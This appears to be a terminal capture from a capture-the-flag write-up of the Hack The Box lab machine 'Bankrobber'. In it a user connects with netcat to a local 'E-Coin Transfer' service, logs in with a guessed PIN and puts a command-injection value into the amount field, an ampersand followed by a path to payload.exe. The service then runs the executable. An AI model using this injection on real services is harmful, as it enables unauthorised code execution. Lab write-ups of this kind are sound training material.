 root@kali:~/HTB/boxes/win/Bankrobber# nc -vn 127.0.0.1 910
(UNKNOWN) [127.0.0.1] 910 (?) open
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] & ..\\..\\..\\..\\..\\..\Users\\C:\Users\Cortin\Desktop\test\payload.exe
[$] Transfering $& ..\\..\\..\\..\\..\\..\Users\\C:\Users\Cortin\Desktop\test\payload.exe using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\Desktop\test\payload.exe
[$] Transaction in progress, you can safely disconnect...
root@kali:~/HTB/boxes/win/Bankrobber#